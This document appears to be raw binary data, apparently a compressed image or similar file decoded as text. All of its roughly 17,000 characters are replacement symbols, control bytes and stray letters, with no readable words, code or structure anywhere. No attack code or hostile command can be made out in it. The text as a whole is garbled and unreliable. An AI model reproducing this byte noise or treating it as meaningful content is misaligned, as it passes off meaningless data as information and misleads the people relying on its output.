2l��!D��'R�h�"ƌ7r���#Ȑ"G�,i�$ʔl��%LQeҴP�&NQ:w����'P�kt� *jh�5Eq,e��)ӨR�R�j�ꌨY�2���+�bǆ%k�lٴ!��m�-�r�ҭk�n�yC����o����&)l�0�Ċ'qP�q�Ȏ'K�l��̚7s���3f6�G�.���ԦQ<�Z �زgӮm�6�ܺw����wn��]��Rf�3m2���У;��JZ����ֳS}z�{��hg�OK�<���׳o_�=|�pgĽPk�>��{����F���h d�Q�dZVYc�9����@i�6��z�!�l�����eQ�)�V"p-��"�1�xۉ !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���È�%��x��ō!?��2�ʂ3k�vy��ϝC����[gu�S�.�ڴ�֯c�FM{v�۳���[����y��M\�:�ȏ_�<���͡K�n��(��j�ν�!c�!���<^���	�挙}���GǗ�����뿏:w�ܿ	G��-��8��`��!h`��E��ɥC@v�e��]Ny �b|�g"z푨�`�8�����ݷ���;w��
�c��i$�"���J")��p(�TuR%鄘ؖ\v���'��b�b:FZ���X������<���D:Hg�w
Y�@�$�N��1qUi�RF1X���)bg%>J�9���b�����ho��槞�(������pv���}�ꫂF�N���j�^[4�k��J��{���gr
걡"K�3����	-�GR��sղ�d��"'����k�
�j�í��և���A��+���k������{)���l�k���>��o����:,q��Ql��ƨ���d��(���,��$�l��(�,�:�����+��<�Kp���ll�7#���*��7�1�'���LS�R�2L]5�Vg���Ww���\-6�`�-�0)�r�l����p�-��t�-��Z�3�D���߀.���n����T����G.��Ք��+�2�)�S�Ϧin2gӚz�k��F���m�J�޴����=�Ԁ�WO�{������{�$���7���t����Wo���7E�w����wS3�6c������9�q��`���j���*2gˊ:�H[�l���L�9�x�K`��:��]C��0��z̠�V�y�� �3�g�J0
�K�
W�2-�C`;[�q��f��Oal�Ð)�`����N7?"��~,$���6�6�M�Aٸ�EB�D�j��'�E.v�[�"1p�1.0�d4���Zl��n�F��:��mt�c�hѐJ������V���+��L���Q��l���$#y?�Lr��b�)�����14�".5>4�*W���c��L�6����q���2V�A�QkgD��GL��	�e���AT�q��4ٖ�jNS�Լ&��7n��	�8�Y8�l�K�T�:�	3F�	M)�� "9�y�l�ħ>���������g=�9ҝ.d�%A��P��逨D��P��C���e�?D���� #Ṟ��4&J�@f����#g:Sn�-���iNUR�ä��@*��I,GƓ����>1��'>Σ��䢄HD�
�Y
�Uqèz�� �7��JX���h5����I�3�8��.�C���T�[Ki2����m�T��(ƫU���ݦ�p���2%�@�P';�!����Z��Yκu���,>[��v���*�fM���4�ae�l5�#��^r���R�	����b��m�J�P���b�]�0D��FP�dlf^��1�u�b�.^x��*ֻݼ��K^��q�e����L!��q�{I��׸Hͧ�^S���^�����o������V2 ��^�GiK��v��0l�
�Yj���*��3�+e `S���>��Zw�^�j3�7�1�il�2��@�^J$��"�SE�0~,�&c����!��U&?�����g�Y`���Z����ٮ�W�hp�C�e����b�pX}�:X�Aq1�xbd���T�1�6cZn6��m�h�7Ȑ>�E*H��&^�3��Y��4���O�r�7U&w��T5��,aV'�����$q�䋆Ԫ�'�������.ur�Ll�2��˄1���W�);���I�Yh�Z�n=nۏ#����$[��ǝB��'�N�s�ս�x�S�r�E�k\8d��!(�j�t�;���홙��I��¼N(��\����ĶsH�Ric��ζ����@`���]����h^�����"�r­��Ճ�N+}��0�%����iH���6����H}�8�хn����K5ҙ.t�#]�Vo:������T�$u[���y�}�٫\��C/{��.���!O�!�#^�7D��,2��C �������`vtݵ�f;�pc��%@�{��s�cʭ���p����qz�=�0ڈ��M�C��������ԡ� �t7{��Yt�+��P7*T�/�?P�����#�|L��8u��^��]O���Q�P��	�>�=�����U����-P<�}� a�����w]��F~�R�4r��cz�9��y�Vr&����h�z��z�1@�W8��B�6��s�{*�2��)�bE��DJ%��W
6pp�4#Iv�CG 59�D��e^g~@��D��D�6��d���G~ag~m�~�$�6@�H�3u$v]z55���l�u5�P�R��b��Tv@�l�+�!G�7�4zՓz ����.g�@l������HU��(Ơ�f�t(�{H��(C#��
��O�(908�IW
�_C'�Yh�H���tu�G�6 �D0O:�a�W�k7f+��uV�x�T mU��������q�wLYd�(7�����q�%'�ԃ��C�X���B��؎(�=#�C2C(��t����t�AX29o�؄�8��W�����!%��tJh~28
I��[���(��gv�k
~��t�r !C��R�-�qcm�W5�Gx5��@3�ɍ����53v��M��<:�����#�,�1��O�ؔP���]2��S�a{�ؕ�C!S��w�\���t�hb�D^�vdy�2�p9�2�{J���Hei� �fǊ᧏��Z�W�6��fu��#yC&���{槖�ג-I��5y%�;g� ]�H<ybϨ�;	rye�sc�yM�h�Gi��C�����z����Y{���&��^9�-#-�2ᐖu���?�񉼸��9��Y�g)��wD�}V��Y����.��ɗ9�hI�9t*�������u�T�ٙ�����)��wb'v@ ����x�x�� �xɈ�����I��
ڙ��j�lHh1�mnÚ:�AJ�ɀ�����(Ds;�	8����Ӂ��Ai� ��ٕ�F"��P���2���{��F�GJ��I�}Y���C�I�`6t9t]��I��Y��i�T�k_�Ij��k0H���|w�`8��@��ix���+qx<Й���� �B�bqꦡ7
��!��7��F���%��+0ע����(��Anj%6z�혣�3�*#�r	|?�T@_E*��i�㩥D��MZ�P�p�ʅ`F[��7�E�gt��A�HK�h�e����[��lz�3:�˴��! �P����Y�����چ(E�<F7�ʇ$��C�F�*8[�K�rP)�O�r�z1Д ��ꔛ���:�
��(��	�Ϻ�����{�H+���������|�}�WC;0�i������Y�DP���E��Dz���x��W�P/;�DzQE��x�Ej�����d������(q(��A�Okk�W1i5��<�6��6]�ymӮ��A�'��#��c��w��ٶ�s��)��*hn��d��|K�� �I:�~��kI�h�I7��#�uY�)˳DK��������}k�ɞ�z��R�I�~;lG�wn
�|F5V`�l99��9��� pqJ��r�m�{���FG��z�6�:�1�7�Z�1��,��o�=�Zs	k�������&�2;��빈�C��9��3��O��K�{�J`�����{C�pw�;��[���
;�J��p�ˋͪ��˫K?�bmZ��+<���	T�k��S�2�fFu8����� ���A����K�hKz�k�]�z��&�»��-��H���E%:���<̫�۽�Z�Ke�{�O�VHlV������J�Ye��*Kl�P���%c�Đ�����c�U��l���� ��x� ����UC����+F[ۨp������Ǳ�
�<x�T���C��+��c���B&�5j�7���)�<|���E��)��
/{��[���ʭ���L�9V�����3[�z�!Ƴ��;2�XĊ�2^��`|�[D���5��;P�1�bP��ֆ�E�cۚb���8�v��k�8�ɔ���l���ə|�����˫\�[˫���|ʱ�ī!������ʬ������:<�����%p�}�}�9[��[��,��
]� &}Q�d�
r�v����D5J����ӈ �x@�T��>݌'��t�G��+qdH��J��Jmѐԗ7�'<��|��ʶ�����~��-J�r;��<n:��D��`T`�`"=��P�k��;�Qs�EZ B,�!c�[,ŵ��i��M��*����MQ��Y��rM�y=ؔM�D��ȁP���m�l�����:;n�x�+��0��{5��5M�e3�Ш�,�5B�<E�+n#o��h�B������ɶ��`���c�s�{n� ʄʦ-2���K���ݣ����M��ת��/�ʍ����(MDa��Y��.�%������]�� km����ߠM��������耟+-L\� @�0ǀ����F�̻҆�'r�y\Ȼ+�`��{ ��-�tC΀'h�V��"�r̍����!��mde]J���������2���n�A�3�����
����[~��\ҕTU`V����[��m�[����k���a"��ޭ���V^�
��|�ޤ��ɼ]���]5jL�j�X�h�E�L���Hs�g[tǼ��{�����o���Y������\��|���A�^�#a��+徬�D��!S�o�Qw�w��;�־~���JT��w}�vm�`;������Q�e^ ���|���������}��g����d���^�H�w�)�S��V������Y����5�神��k����,��i�$,����z΀����,���|����5�F��F.�c.�ڭI���R.;��F^�I����y��*��Z.�`�ʳ����l�V��,��� ��ٌW���� ��ۺ���>- ���z�g"nXl7D]{���}L�!lȄ��gr2���s����,*�f�o�B��Q�O����� �Y:?�S�0��_�������?�6�_J�,ߚU �0�@��M떏�p�]�'��*?��n�/���ι��SR^5J5�h�`⺂��^5����������6e?4^��Ɍ�����n�=p/�r/��r��y/������8��������>�j}�����2�~�Z��&CK>��o��P�����O�� ���C���A���-d�o��D����C���' C��>T���7P���˗eV�0�"Ɔ������N;0�
�Ytg�hFy&U�3g�Q�N���c�'c@uw��W�!�ug�[H�i��d�Oh��q�Υ[��]�y�����_�o��	���D�*07�Ŋ�i,��e���7��@Ê�&]��iҔn��-�hĽv�}8s����N���X��u���o\B�miδ��&���s `�<��ͅ�|���CҼ���̇m�2�t�{�M}��#�~ϧj�G���IT���ታ��a������j+����pB
+�0.�<��m�.���Jg�^ �,��v#N��>��0I�l��h��'���X+�� ���TJ��D��M��|3ˬ�2F�y,�7�R΢󜻩�~6H��`޻�#t&�h:@�t�M�8��.k�H��xr�;���ϐ$��O?� �vb��=�zZ��GʯA�����@Ma�t�(e�/4�TT+�p��B*��f�M1a�D�Il�lD�*��Rn:|�V]KFf���Y]���ezT�R q�E a���v�$\qý���vKe\sɽĘ��A���p�]����v�Ug5ϲL�-�
��������`Rؤ��`5�ĉ-G�bo��8��(	8�/џ��S��&�t*K����8pf�k�����z��RS��g��Z�Cz�I��eI��Y�f�Aۦ�4!�5��J��F��q]�Gy���o�r6f�uZ_�!���r���WL1�o����X��C�N���$vɣ���吘�s�A�<y�A;���X�ؾFQ^�'�s��R��,k� W��t�AݙT��
�v�/�Ձ��o�ݶx߱�V�g����t�u�\qXz�Y���^��e��x������d�^����i��vi!���̖-��Q��uMe����ҹ.U�9���HdR�~ b9 (����@P��@��ԥ�a"������(Hq�O��;H���.*��Y�����N�3���h���N�;���e4Za-�KV��<��Y�Yބ�<#!�/a+�:J��Y��i����6-�1�}qs�?�!�gq�j�Zq�(�^�Z"�����N�@�'7��L�!�ɠ�����(��)�X��'��Ӟ�s¢��))�a#�)��g�`��`�3J��-��a+]I�ňI������/��WT^�\���O�{	�6��Q�0��ޖ�ħ��O#�h�L����F|Ve��4�A�XsD��Y0�Q�`}\�"G�ia�S��A�iR)�ӔQ�!}*ʃ���d���R+P�dCM)����g���c�Ll�2��ԥFu)͎�`yŢZHMZ?�m��!�Q܌	��R ���-c<a�Qn��2�G�\��n_��LBN���N��S�$�G��<`��r."��0��ˉ@G�ɝ�lA�����E*����Z0�P^� ��C_��I���k�.JS#�4�%�G�7R�T��Ħ����R��T,�!kDK]���,K�X�Ǆ�ij,)7O���1^HUH)��tv���a�!1HzF�.� l�^N��
+�'�R�4�Z)�o�u�,et���d��ڍ�'�W�ʇ�)�
�Q�r�� �5�Jԕ�X��7��d&���K2�K��E^;�G���֤'��{{/�!U�����9Qp��x�4�0)�ˈ�k���P��E����M�2�&���!�3x�k�b�&Y�8o���*�盏��o/f�^������5Tj���7��/{[�"�i9�u	�����~ �X��L_*Z��Ez8m�j�����9qNyl���8�t;x�H	7��I�|p����S��
��l�!�$�F�4�|X�(Ņ
X�r������r�N}jS��ʾ�u�j��8o��)�?�\י uA�c�47����,گm]%�Ѽ�8je7��ή`!��Jdį��k��?o0�(^4X���E?���μ��N�8��P�a�ZXC����E�� &eo�W�	O,��[�Y?�ԹDiķ\̅��8��[��w��ˀ�K�:�wn�L'l�����N��<�)���v�}��t?u�??����UxkL��d����d:$��w���i�3�1p���a��0�\�����B��E�WR�����_������Z��,���Q�2�D��as�c���7gS�,tۢ3�$~�=�-H஻ј<��9/:w�A�P'�ʤ��[]��D���Bg[��=df�+7�i������Ι1�B.��K4L�$� Y�u�u���𚴯����Q�s٘��8�!0wz�x 05>�{D����%�߄-���гM�l�ln�c��6�癋����@�8�~H��K�� �bQ5A;�3��]���=��03����=�;�
)yH�,��>�@�S���&+���I�4k9���[��0��>���m��3��s�=�-@�*�?��/�#
���k7�S�+T$$@.\�{#2Á���t8�>ݣ�՘��A���Y������H���C=�C=�����CA��24�;��+�Cd���C�0��) �K����0[�D����KxAkнj��������ü%� �㰭"�;Y7�{�v뼥++M��.�BD@1����H�)8��d�X���D�{���@���j��jDD</n��݋�,z�Lg;�K���F�����O6_x;k�8LGPA,)�K�Ƶ�0�i�(ԪA�E��)�6̳<��'F��\��b
_�E�a���"?@t>������Q�?� h�D�K6���48A��H�TǗ����R��p�FXG6��j 6�+�(����:�H(?��I��K6�CJ`��o�=#�����;E:ʉ��sK�@#�Y�YT��Ŝ8��E�;��˓#�	g�H�Lg�ȋL��J�;I@�KM\A�#�kIZ�I��I@�J��GLLmlL�;ɧaLDt�j$GH,�������%r�>et���)ݳ����C��TJ��D�@U��Y��:[<�aa���B4�+���<%Ŀ�xahZxȈ4:�T
Zȉ�K쌊�˽T���D�+�4(� >D*�=���hT���ȝ|�քO���H�O��L+�I�k4L�k��{���� 0�2����
�Fl���ϖ��4;9��M�,��!�s�<Y<7��9=�)��A�|:!�ӧ�lH�j���NUZ%0�N���R\Ǜ4�9��$����F����=]��8���[Oe�ID��7dI`�D��ϟ�IkO ��M��Ġl���5UC�����Se�Mk���3�qʒ�d�HB��qQY�<����<����=��<aT��	���Q�tIM��4���{)ٛ�⛅0��/-��:c7t8LL6yH�h�tHZ]�ZM��U*X�Y��]����^��t �Z]�]=Vf;c�>�{	H��^���m���*9]00�
��&*�I�J��SΘ��	�:	:U4x-ΰ,HZt�mNU���K�T��ڼ#�l�A�KJ%=g���QM�Tbd����H�C�e��RT�_��Qm�|S��ص� �;Y�]c
	���zDW�	?��Ӆ�Y��Y���P�S��ٟZ�Z�-Z�=ڝ�.�5���4AU�+�V	5���JՂX6/��Y^#�y�Z�c����%[	CZ�][�m[�}[��۷Uڥ/2����7�=U��ۅ���[��ZZ�=\��ì�ֿ#Y��[�ۯ�MPøȕ��4ۚE�m�[��\�]�]��ۺ�+�c$�"��}\�-��%����׭]uh;ܽ]4���m\��V�����ޙ=\�%[�M^�]^�m޶5�ӭ�ԥ]�Z���-��Rf������]�����%��-�y���m_�u^��_������}%~��٭^����_ �� N_��Zf��U��e_�m`�_�`	�`����m���_��_��_������`��ݯ��ȥ,v�v`�`�a�`�`��T��a���^�����>`���5�^bn⃘a(�b)��a���Vi]�����a�[b6_2F`&6c�ea�'f����/@ 8�c9�c:�c;�c<��:փ/���m @dAdB.dC>dDN�D��iH~�H�dJ�dK��K�dM�dG�@^�*����`)�b-�b�ZT�]����cV&�2N�>�F�5��m�7��e`�eafbfc.fd>feNff��/��Qdi�fj�fDJ�dL�dG��m~dm��n�dq.�q��mvdQ�T��:QF]S�b�5O����b������26`1�g[.�Vb.�l��#d>�c_�c#��vh��h���h�苦茶h��h���`F��T=�f�>i�.�gN>�tvin�dp��s�it�ii��P~���ue���T5��%�����Fc��\;Eh�f������h8nha��8�j��j��j��j����j��c?n��^k���hd���o�䙖��f�6gI�k���O�����#+��]{6U��c0�?X �~l0�:,�4xl��c ��J8�hNjY^j�h���f�7.����fm�~m�&��i_~�nk��m�n����f��i��k����Hf���S!e,n/A�l�^������Vc����n�0_z\ql�n�^ g�]m�6m�mjc�e�}��Vc��͜��9�m�v�����~m���Pk�>��	�6g�F�?n�N����o��N���g3"���n����hl��G�2ʺ?o�6���;�g�����q���ӎo�q����'f��j�n�6�>r�Fr$k%�j&_�F Gp+gk�i���W�-�k.oprs�g�Ʒ��a+l�������>����g�7������~�?����l�.����Bo ��j�~�&r���G��H��I�r�nh_��+�t�V�
�~p����-��^���Ms5��5?qwl��H[7��~lk�����7vtBt1Ffvg��hG�E����L�cM믮�n�v���m�hN�ts��,���k0uS�R'�2��3�QX�b���h��:�s�5b�n~7vc�Jo`�>��O� Nj����>t��v�Otue�&'�=6fn/��x����gt���r?w�7dP�iV_�qNgVu��wU'uV��{eٍn��u�O����@x;q~��r���s;���Z�~xp]�Z�q�;��VUo�tٮo�j�x����H7{��h�.��O{�>����@Nw�vpws/�r������z���y�א���7?o(��p����^���w�	��H�^��yxV깰\#����9ٻp���dV{9i�f{�.yצ����"wm�W��C��o�閷�n�
HN �
��5n2�y�������iy���h����Ǯ���|�G|n�?����W�ď>�O��~�Iv�}����bm���g� 
n+�����'F�g�>5����h���#�~*5�T�/dȑ�������]l~���'��!1^l`�(ҤGa����Q�BMzȩҬZ�f%��Wi!Ă-K��
8�sٯB����� Wl�z����oY�������0�Ċ�3n�Xq����N�V��Amذ!h�g�=��cp�T6"����[��1Ξ_/H����ݭ�8=N�dmܐ/o�ܡ�t�Bo�c,B�ʷ�S]����K�[f��Y4�G��	�ߜJ��m�O�S$P2i��.�d�O*i�@+���8.u!SL@��K�q�S*!՗^u�9����nm��Wb�5�.��V[ ~�(��tWy���_2
c�U�cI*�$�M�e���A��FgX�%h�嗚��l��%��Uə��q��?V���p���\�`���%wz���%�����7��	]x��q-��?߸6�l�E��k��ipZ���A��7�6�	haP"(�nd`L��s=+U8�J']� PV��Jy��Gُ�FE�R��lW��"`k��c"��c?��%����F�r.a{�$����d7SR���؛�?x�Lh�r�g�mnv��xZ��ñ)�nh.PޜD'H��5w�r�A��XvF�l7j�v�5dǝ%��ʳi��@�I\���3\�i��o���I*��
୻" �GH��O
2�`9@v�����d�Тح�@�T��({��I�#�C~�K��%�Y�~7X��p7�>f��J{�}wځ�ed�"�.�+�P��:.%��9\)�v��[a�F�g���h�A�a�������5��<�6����k�^|����hί��輖:i��g3oqp�t���A�-���n�P��]��J�a��L(�I�� �)꺽��f]v�~���R�"e�K�Ճt�%� `:\���x�\q�ܦ�nbY�r�m��,"���@����\2�����6	J���e����i`�@�n V%ш�68��:��,	�
a�N����4$��q4Ʃ��pf�� �H�	���x�3Є�e���(����d?\@hH15�*R��`����T&�B@�5��u�4�F��� U��`�֗)�*I�Q�ſ��c�\`�5�Q�E[=b���\K��^8!����\(Ts���4.�Q��C8F~i�fX���C�	s;�!�əp�i�!�H���O�b�j�z�gs<�lV��D�5�^ߘ���)�g$�5=�L*2/x,k� HvG�	%�ڕ�����jAK�� ��}�h���Q�jhE��V"�.�ZRP�RNz���	��jKo_��Ò6X�E�1�-o��u���FE�}�8�t���xB7m0�:���=T���5��D��h�m��7�g83�V̤,g\��*�|1`�ɚY"'q�Mi��z�t�U}�c�,�\=����Dh�2(��.r@�"	�T�@������=��tC}�FLZ�K*+e)lx6R�(,�9Ģo��[6u O��Yֶ��L�Q���^°���&���Ok�,��ї^q8
��{}+��V���9��1^��&\}��H��5�/�`�[��3�i2�1�kX�hC�Q����=���j�����p��*�H�FQ)��ȕ��&ڏj��\A��á�t�v���_�*i㯁?=˵�u-Q�Ȕj���ۯ��.���OI�"���}2��B|}n��`���&�s����Mf�Ց׽z�[(3������U�x��oP����o��A���7D0c�SY$���eɒU��0����i�M�Z[PIZ�b����7)j�Ζ�f�m�Tr�yXm�)�2�9�o��@[��%��*���8�6�^'��x���5� ��A�6
P��!�;�q��%��M��7:�Fl��g�~�j6���2�9��tQw:y�އ.]^�lDw'�T�=څ.lT%�C�s�� -�zQ��ў|��1�m�G-rc/��d�Y-��;��KZ��JۖH%�8�nՂd�$�����X[
�-DU6��%e�a�������܋�'�A��o�.�tVG7���ǎ���ľ�nzi�������t��{�Ӿ�C�!h��sj�bb��ε��#���c��у�2���!���lb5��E���VT+�R�<��F��Z=lb�nn�u^0H�V�%F�=u_�KJ�2��.9z҃�$f;���5GW��S��ޠ����o�*1Tχ>����g�����wW׹�[�q�6⮚�뛺����n����x<�Q�'�O�-����J�4R��
�1�E�O�J�y�2ک�T�Ꮹ�J�^ȉH�����˹�͍�K��XhPЁEp��е��!��� /MY����A\����U��̓������`z)�Q�Q/�����]�|��雙Л�=a��5������-������[�1_&�إ�:%�cyM�u���U��t�~�4�KPXF5R��ǝ؊���aR�5@��E�L[�E
R���}"(��͒
ݱ���2�0����2�B�������~�?����b/
Z0a?�j_-�!j�I��b���A#�%���b��B�A#���9���b4��?h��";����b�����Qh)�^$��D��1�"O܊�9��I�CȽ֪A�H�`�����'Ld+Q�DJ�\�ݨ���t��}�q���I*s)���-Ң���6r�79εm:jc�c�(��}�,t_N�;�^�N�d������2";*�5�_5��,�#���2ܟ7fQ\L�a/����c����#~Ϭ��� R�8ͭ\_�#��D"f��ܪ����#.d$��$���Z��"�ܖJ�ZI[<&eV&�U��y�HII��g�����X�$�D]2��-ڤ.�0�$9�c^_r �kz%��Q.a�6�"�1�3ieX�]X�d��_q���i%o���&8�%<@�#�@�^R�\��������^Z�Ъ��J��)d%EB�°P�E��N�M_,f?l$X�Xp�����Ug~�I���Wo
��@Bq�elf�h��Sj�v}����/f�N���nfL�\(-�o�]�D�6Re��&r�"8�tB';�@rj�t2�c�G���a��^h�����0�XP�爜'�Mb���`���C^i�$��۱����u"��T+�f�bq͠�!(��f�х^��%�֤�����(��1�3Z��݆����	t�4��BHI^�_k����hX�ۤ:%;�d���;�Yb%RvJԫ8\�=P�ł`�8�5�]zO�]���%�]�T���ˉ�*1X��!E�ڧ>���EOyd���h&�D�
"k��﹩�*hU���jU/�~I�>��(xjOn�i�c�N���lfLj�+������k8����k:���ZSB�CL&�L�(��i�����*XA�x�D���L���8H�!��%fI�g1Ҭ�e�8i�Ѕ��C8$�^pE%a���`��()&���˹���Ԟ(���bPfn�`(�� ��k*�2��`��*�Ҧ�c�҆%$��MF(�!0��-a�(�r�0��C8�?8-׮����؞k�n�q�+�=m/��:*��~+��tb� *�M(��C���R�ĉg��Y��#��ꂈ稢���Q$Iu���Aj��z�p��j�>�ʍ�Y��~�MG�Ŏ`�e�c����`Ȉ)m���:���"��?\B,���Jmں�݆�.>��n-n���J﷦���hn�߼���@���*��Fj��m��"r�+�-�*��.-<�����~��Rg^VH��J�����Z`�9���!���6 ,����zR�l��i�B�l%�b��T,��	*���흰���%
�`���"�Ѻ����M����B��r-���n��BmX�rh_�/�V�/ؒ[����o/�ob�0�n-U1��mܮo��m?-�6l �%��(����:�N����[�D�Z�bn@b(��E��E�Z� �n���n���&�����X���iPd:Ld%S�cZ�ER�#r�W��p*�?@��>/�4�֮r�/�����/L(ɀ�ς��m�ֈ����A�&+�������*���3{q�6����*W�*����([���� 	�bĽ%���c��c��>f��X`r�J ��#����@�r�&���J��n�^F݋䈀"Z�L�0I(��NY0!10���/6߭�V�4Gql`4G�BlqHg��+��*����1�m/����.��f���-��GDG��֮#P_�6��Z2�NPK�C7�D0�H8��ұhJtO�����&�D!w����Z��!�"C�&�R
N���<�d&���0�욏�Mq=���CC4�d��C�rIs46s�F�tE��%�4G�&r�F�*���J��A�f����[bS��^�A\G+�23�*��j��A��o��v��!��/d��v�cLD�e=��fńĹ����v��PHVo�E챪u.j�s�aEhn9"���V$&�ږ]�\&�M*U�ɦ�Ӟ����i�ҒYTk]�aGt�61�t1�vf��Ֆ�h�,��2�C��ko��uv/��/�ӶL����/n�i��4O׭bW�W�2m�oQ�
7_��f,���Sw?<`H�G�JH#��x�q#�s=�����Q�Z�X��{���хxG[Ok�n���LM推�&4n%Y�H�'���~mȋh"�h�ymx��8�@h�˶�+xO�KfxEL�������Z�A$6n�hS�����@ܲy��83W�8����.�m��������c���������6�Y*)�/��!{���\�QL�+y�*���Zyǅ(���d�X�i?�R�FP���u���5ui���^8��o�{�J^xf�5h���AP3[x)��{�=��b�@��yz!����s�߭��{�[Ck�����[����o����8�[zE���u"�"9^�!������13�+Y�s|���z�.�qwʮ�}�s��BS9�F�H�Rۤ�@��1�7��~�`��+W���ZC�n;e}�������4�=��@�ӕ:h�*x1�r����"=�ǻA�Ћ6�,�j�4��U:�<t}�;}���2��-j�6��E7>F|qH���V��p��sh�����睼Q�.�$E�e�un!s�}F�f�6� {q�2��Ȓ��lq����/YP��[D��|�U{�9�<4}��ݚ;�W���v��9֟����5��$�J`F����}��A��"��Ot�2��+�-VOm#=��C����8h�?0�	ޓJ:`2pD�e���Ԋs�3rD��!h�~	6<�� B�z�U���AF�9n\�O�t�|�7�c��"����[8�3\�"�4�9w����Μ��Y�'P��*�2���<N"v��)
�ҞUw���O��I����5{mZ�kٶu�n\���}�f�n�me���o����0�0fW����,�a W|�����V�v�-�̖+/6k1`�ѕ����^e?��{;5ಗ>v)sY۽;.p��kye!��M��pmөW�>��W����;������.�h9���~Z 6ĳ�>����7�Js&�\��  <A�lJ(��2
B��J����B	�r����$��@�M<��� /�\��9�  L���B��F
����Y��0k���#�b;�F�4N6kd3���t�0���^L��^>��H��L���G��
��1�,!h�H`[�H]2��������ȡ��sH���ӏ�.��b�B�K�;F5�5ݔ�MdpC��PB#��P�0î>,��HD�H�Zm�W4]�K/Z۲306�$��8�3�+S7b�Lm��p�V2gm�K�����X�d���4T�*]��3[;��/{�S��M��Q�!�V�3���(���PC��RA�K�P�~�`�r8�N-��O'\u+S7n5)
7���S}V}�u�\]~�Xܕ�ܲsF���ڸ�Mc���lܫ�;�\:��h�ޢc��ڠS˶̞��L��č�K$o��xՌ�8�Uw5��3m�1C�>����mhbI5T"K�{o�FԻ�1^�q��SIM��-�P�V1D�"�X�"��EG��y5}W�����^��:�a?r�����m�#{ZMt�2�#H�DҚ�!h�]V�3�|�[�������Nli��L��a��~����������D�����W��R�����H�!�c�S��>��T��C5�H�>���=�j����R���-BΤ��~d�#A��tD�j &n�L����ف�ժ�d;t��M�;֑����,)G�C�Վ����	�+��U�!�|J�jG7�Ug�C\���(��~�ط�1�� ���3v���+|c�,*��qdB�\EV�2�80���1��B֌[lb���YĦx��S�jN��Y��Ht�d4�5A�]<�M���-����d�d���fiJ)��po�mx�t�&�&�,�aۜTW�c�pn��"u*�0�`_����W�iҏ`�S����Fo.��c��9��r���+?�Q��|!-X�C�%��ܠ�&Y4F��V�ҷV�'5bC��f���8����+�e�)�fKͫ'�5�^�B����<�A�� v4���:R�}˅ڣeѦȽ�1H�*�����WՇa���T��/b�q��6�5~�z�8�9�3��`����D�瘏<�j+���4��jLk�ȃ4�%��I) ��Be��qs���(�w<�fT�u҅��*���?,)Z ���ha��I�����ơ�Y[�ږ/�u5JLfO�q�W�a�����.��|�4�HM��Q��܈Ns�Ӹp�jr#!v�3�!KY�z��������+�� ��)$�+�Km�nzC��qH�:���[|H��7���ӫ� ���O�_�����7�A1���1��;\k�&�h.��{U�ڑ����s�Q�yDW���gfO�U��įZ�^���*F/gY_u ��#��{a�b���Ɠ�':X�կ������v{�.�7��C�Ld$��Y�H7)|ܪ��`�\�E�!>� �E��5�(>�w������i=o���cw7��do&�a� ������Y�|��8-1V�#��e�a�_��}eKI�R�ĭR��L=|AXֲ��a�x�˕�0��H���:��;�sb�st�����]lc��V����l`��ٕ���|g��ǌ��7�9�n[�߾���+����V����s��ݎfm��]o�f��7xX�e�`��V���m�8(T�j���JV�X�y֣�8���!i�6���9��
��s��E^r���'?]��Lmp���1����mn���5���y�t�\�@ﹽ��ߌ�_��Q>�2��u5G}8>���{T�p��j2�Y��*�+$a�qDW��K>+�G��m�H��n����מv�e��F�����u^螟��z�}���3�� �7ڏ^y�_����9�y�����{�v�s��s?����+���t��ݫ�wh���.ǽ�g^�p�>ݿ>�oi�C���o��=z�?�ї����|�_�_���M/��{_�����_�����z���u�~��\���'��?��3��������>a��P �o � 	�JO�P����V���O�����/�گ�j��.��z�΂o�FPM�J������O������mR-k�o� sPq� a�/���+��$�9P;����EJ������Q0�b�
Y�a�����v��P�p��+�"��P��ߐ/0	�p��0���	s��!
�����
��Ʋp�ѸP�a���#Q'����`�����[/��N���E���*1P	�p	UQ�ܯ	�� Qg�iqo��$�o�����Y+�a��!��Q������1�Q�������Q�����QǑ����Qב����Q����������� r� � !R!�!�!"��Á"ӡ"�A#7R#��#9r{@$G�����aj %S2��� � `R&�` ?DZ���@%{�%+q"+�"��D$0
H�$1R�d�#5��ѝf��Qfe�.�>"++qVz��j`ƒ,m�1�,�r,�Q�a&k��2��@-��,��MB�r�"�"�,�٩(�"n0/M�0�����$o��S,v n0)��2/31�_%�Ă2�3M�3-o0�00?dV&���R-1�&�.c36G�"��6�6s7w��@6�A7sS8w�CP�'�s%�S9��7��$c�5'�4�B�R(��/O�sBs!�!�*!3{`��!<KR��s!S�aVhS���Re ��0��"�?s����<�>-b:M,�ҵpaVR����5����9+>�!B+TC74-?$C9D�r2G��S����pa+B` �?B;)�3F4��SD��?;�=y�c�?��G��B�E�
,=�@mb�S2�R��!&g�R-k &cRJ4D��l�C��L��C��Lq!��T-'4���~�p�I	�tTHB5UfOp!�BOEs?��FuP��O�H��FuG9�E�K2���"� ��A��A����!L�TM�aȴTSG-BSDW��� -�N�PdEH���p� f�UH�"`RYFPߓU��Pa}�X��+�Ye����R�@�S+�N�0JETD$�
 LqaVϴ .�U]�L��+�]+�� T��M%�Yo��SH��s�!5Rɵ6���p4[���`p6R��Hc�n�� �#���c�`��;5KD��c� V�-O�e:�dO��aV&�S;o�u΢.�,�.��"�u^�5Z�ti�Vi��i�v	Ā����a_3/_�2:�n1F/
��e_�c�e��N�U,� XcTXVbg�@��0q�<����nàd���މ
f�o��pWp�oGa�BZE�pwt�e�_g� �V, �8�W�@KdO�n�5S��r/�r	�nG�nqA\�BuS�j��fCTuQwgG���TY�I�w{�wx�6Mi5x��tI���*e`8m�yu�Tiu��6�RK=OA� ��nYF�t3�NE�D7xK�#��x�7O��m�n�unG�~G}��u��{�~����/�j�2q�"�I�8���# �|gF�(�61{y��[?��U��T�a�aVf��!�v �S!fAxfVD�V�Fai�4-�Ai��}�.��T��r]/�|����X������x�m�V-M����Xt����=XPe7]%674�@�;X�Ӷ;���4uV!���X}阎�w�
